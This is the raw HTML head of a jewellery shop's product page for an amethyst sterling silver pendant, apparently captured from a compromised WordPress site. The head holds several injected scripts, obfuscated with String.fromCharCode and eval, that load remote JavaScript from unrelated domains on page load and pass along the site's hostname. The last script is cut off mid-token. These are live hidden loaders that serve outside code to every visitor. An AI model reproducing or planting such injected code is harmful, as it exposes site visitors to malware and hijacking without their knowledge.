

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://silverandminerals.com/product/amethyst-handmade-925-sterling-silver-pendant-3/
body_size: 24495
content:
<!DOCTYPE html><html
lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script><script type="litespeed/javascript">var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen)</script> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><link
rel="profile" href="http://gmpg.org/xfn/11"><link
rel="pingback" href="https://silverandminerals.com/xmlrpc.php"><title>Amethyst 925 Sterling Silver Pendant P304 &#8211; Silver and Minerals</title><meta
name='robots' content='max-image-preview:large' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel="alternate" type="application/rss+xml" title="Silver and Minerals &raquo; Feed" href="https://silverandminerals.com/feed/" /><link
rel="alternate" type="application/rss+xml" title="Silver and Minerals &raquo; Comments Feed" href="https://silverandminerals.com/comments/feed/" /><link
rel="alternate" type="application/rss+xml" title="Silver and Minerals &raquo; Amethyst 925 Sterling Silver Pendant P304 Comments Feed" href="https://silverandminerals.com/product/amethyst-handmade-925-sterling-silver-pendant-3/feed/" /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://silverandminerals.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsilverandminerals.com%2Fproduct%2Famethyst-handmade-925-sterling-silver-pendant-3%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://silverandminerals.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsilverandminerals.com%2Fproduct%2Famethyst-handmade-925-sterling-silver-pendant-3%2F&#038;format=xml" /><style type="text/css" media="all">@font-face{font-family:'Montserrat';font-style:italic;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v29/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R8aXw.woff) format('woff')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v29/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR9aXw.woff) format('woff')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v29/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq_p9aXw.woff) format('woff')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v29/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R9aXw.woff) format('woff')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v29/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq5Z9aXw.woff) format('woff')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v29/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq3p6aXw.woff) format('woff')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v29/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq0N6aXw.woff) format('woff')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v29/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR6aXw.woff) format('woff')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v29/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqw16aXw.woff) format('woff')}@font-face{font-family:'Montserrat';font-display:block;font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v29/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Uw9.woff) format('woff')}@font-face{font-family:'Montserrat';font-display:block;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v29/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr6Ew9.woff) format('woff')}@font-face{font-family:'Montserrat';font-display:block;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v29/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCs16Ew9.woff) format('woff')}@font-face{font-family:'Montserrat';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v29/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew9.woff) format('woff')}@font-face{font-family:'Montserrat';font-display:block;font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v29/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtZ6Ew9.woff) format('woff')}@font-face{font-family:'Montserrat';font-display:block;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v29/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w9.woff) format('woff')}@font-face{font-family:'Montserrat';font-display:block;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v29/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM70w9.woff) format('woff')}@font-face{font-family:'Montserrat';font-display:block;font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v29/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr70w9.woff) format('woff')}@font-face{font-family:'Montserrat';font-display:block;font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v29/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvC70w9.woff) format('woff')}@font-face{font-family:'Prata';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/prata/v20/6xKhdSpbNNCT-vWL.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v32/KFOiCnqEu92Fr1Mu51QrIzQ.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v32/KFOjCnqEu92Fr1Mu51TjARc-.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v32/KFOkCnqEu92Fr1Mu52xM.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v32/KFOjCnqEu92Fr1Mu51S7ABc-.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v32/KFOjCnqEu92Fr1Mu51TzBhc-.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v32/KFOjCnqEu92Fr1Mu51TLBBc-.woff) format('woff')}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v32/KFOkCnqEu92Fr1MmgWxM.woff) format('woff')}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v32/KFOlCnqEu92Fr1MmSU5vAA.woff) format('woff')}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v32/KFOmCnqEu92Fr1Me5g.woff) format('woff')}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v32/KFOlCnqEu92Fr1MmEU9vAA.woff) format('woff')}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v32/KFOlCnqEu92Fr1MmWUlvAA.woff) format('woff')}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v32/KFOlCnqEu92Fr1MmYUtvAA.woff) format('woff')}@font-face{font-family:'Roboto Slab';font-display:block;font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/robotoslab/v34/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjojIWWaw.woff) format('woff')}@font-face{font-family:'Roboto Slab';font-display:block;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/robotoslab/v34/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjoDISWaw.woff) format('woff')}@font-face{font-family:'Roboto Slab';font-display:block;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/robotoslab/v34/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSWaw.woff) format('woff')}@font-face{font-family:'Roboto Slab';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/robotoslab/v34/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjojISWaw.woff) format('woff')}@font-face{font-family:'Roboto Slab';font-display:block;font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/robotoslab/v34/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjovoSWaw.woff) format('woff')}@font-face{font-family:'Roboto Slab';font-display:block;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/robotoslab/v34/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjoUoOWaw.woff) format('woff')}@font-face{font-family:'Roboto Slab';font-display:block;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/robotoslab/v34/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjoa4OWaw.woff) format('woff')}@font-face{font-family:'Roboto Slab';font-display:block;font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/robotoslab/v34/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjoDIOWaw.woff) format('woff')}@font-face{font-family:'Roboto Slab';font-display:block;font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/robotoslab/v34/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjoJYOWaw.woff) format('woff')}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><link
rel='stylesheet' id='wpo_min-header-0-css' href='https://silverandminerals.com/wp-content/cache/wpo-minify/1758241034/assets/wpo-minify-header-c8e77ade.min.css' type='text/css' media='all' /> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{data.variation.variation_description}}}</div><div class="woocommerce-variation-price">{{{data.variation.price_html}}}</div><div class="woocommerce-variation-availability">{{{data.variation.availability_html}}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry,this product is unavailable.Please choose a different combination.</p></script> <link
rel="https://api.w.org/" href="https://silverandminerals.com/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://silverandminerals.com/wp-json/wp/v2/product/3113" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://silverandminerals.com/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.9" /><meta
name="generator" content="WooCommerce 5.8.1" /><link
rel="canonical" href="https://silverandminerals.com/product/amethyst-handmade-925-sterling-silver-pendant-3/" /><link
rel='shortlink' href='https://silverandminerals.com/?p=3113' /> <script type="litespeed/javascript">var e=eval;var v=String;var a='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l)</script><meta
name="theme-color" content="">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript> <script type="litespeed/javascript">var e=eval;var v=String;var a='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,1